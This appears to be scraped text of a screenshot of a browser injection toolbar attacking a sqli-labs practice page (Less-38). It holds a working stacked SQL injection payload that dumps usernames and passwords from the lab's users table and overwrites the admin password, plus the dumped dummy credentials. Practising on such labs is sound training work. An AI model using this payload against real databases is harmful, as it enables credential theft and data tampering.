 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://bachang.cn/sqli/Less-38/
?id=1' and 1=2 union select 1,group_concat(username),group_concat(password) from security.users;update security.users set password='admin' where username='admin' --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Username is :
Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4,admin'#
Your Password is : Dumb,I-
kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4,123456
SQLI DUMB SERIES-38